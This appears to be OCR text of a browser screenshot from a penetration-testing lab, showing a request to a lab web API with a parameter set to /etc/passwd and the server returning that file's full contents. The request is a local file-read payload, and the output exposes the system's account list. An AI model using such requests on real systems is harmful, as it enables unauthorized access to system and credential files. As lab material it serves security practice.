 Not Secure http://10.201.78.104:5000/api/v1/resources/books?show=/etc/passwd
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB PayloadsAllTheThing... RFC RFC 791: Internet Pro... Python PayloadsAllTheThing... blackhat_python_boo... GTFOBins
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/
nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/
uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/
sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-
network:x:100:102:systemd Network Management,,,:/run/systemd/netif:/usr/sbin/nologin systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd/resolve:/usr/sbin/nologin syslog:x:102:106::/home/syslog:/usr/sbin/nologin
messagebus:x:103:107::/nonexistent:/usr/sbin/nologin _apt:x:104:65534::/nonexistent:/usr/sbin/nologin lxd:x:105:65534::/var/lib/lxd/:/bin/false uuidd:x:106:110::/run/uuidd:/usr/sbin/nologin dnsmasq:x:107:65534:dnsmasq,,,:/var/
lib/misc:/usr/sbin/nologin landscape:x:108:112::/var/lib/landscape:/usr/sbin/nologin pollinate:x:109:1::/var/cache/pollinate:/bin/false sid:x:1000:1000:Sid,,,:/home/sid:/bin/bash sshd:x:110:65534::/run/sshd:/usr/sbin/nologin